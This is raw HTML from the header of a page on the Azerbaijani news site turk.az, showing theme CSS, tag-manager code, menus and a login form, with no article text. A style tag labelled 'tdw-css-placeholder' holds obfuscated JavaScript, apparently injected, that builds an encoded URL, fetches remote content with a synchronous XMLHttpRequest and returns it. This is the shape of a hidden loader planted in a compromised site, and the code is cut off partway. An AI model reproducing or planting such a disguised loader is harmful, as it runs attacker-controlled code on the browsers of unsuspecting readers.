.td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-17692 single-format-standard wp-theme-Newspaper td-standard-pack mzahir-pnahov-secki-pozuntularini-sosial-sbkd-yayanlara-tskkur-etdi global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə axşamı, Yanvar 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
